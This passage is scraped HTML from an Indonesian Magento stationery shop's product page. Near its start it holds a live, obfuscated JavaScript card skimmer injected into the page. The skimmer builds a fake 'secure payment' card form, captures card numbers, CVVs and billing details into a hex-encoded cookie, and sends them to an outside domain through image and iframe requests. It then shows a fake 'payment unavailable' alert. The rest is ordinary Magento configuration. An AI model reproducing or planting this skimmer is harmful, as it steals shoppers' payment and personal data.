04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Joyko Magnetic Clip Box MCB-1"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.alattulis.id\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-1138]": {
            "priceBox": {
                "priceConfig":  {"productId":"1138","priceFormat":{"pattern":"IDR\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.alattulis.id\/media\/catalog\/product\/cache\/e0d6aa79facb23e04a6e632430eea9f6\/j\/o\/joyko-magnetic-clip-box-mcb-1_o4gkpnxyoa6nexly.jpg","img":"https:\/\/www.alattulis.id\/media\/catalog\/product\/cache\/92c48f6ff2929ce9c25727bafe3fc9b4\/j\/o\/joyko-magnetic-clip-box-mcb-1_o4gkpnxyoa6nexly.jpg","full":"https:\/\/www.alattulis.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-magnetic-clip-box-mcb-1_o4gkpnxyoa6nexly.jpg","caption":"Toko Atk Grosir Bina Mandiri Stationery Jual Joyko Magnetic Clip Box MCB-1","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemrUpIX4v3Array = document.querySelectorAll('#additional');
    if(elemrUpIX4v3Array.length !== 'undefined'){
        elemrUpIX4v3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.alattulis.id\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F1138\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemeYExD3QAArray = document.querySelectorAll('#reviews');
    if(elemeYExD3QAArray.length !== 'undefined'){
        elemeYExD3QAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.alattulis.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.alattulis.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.alattulis.id\/","customerLoginUrl":"https:\/\/www.alattulis.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.alattulis.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.alattulis.id\/","http:\/\/www.alattulis.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
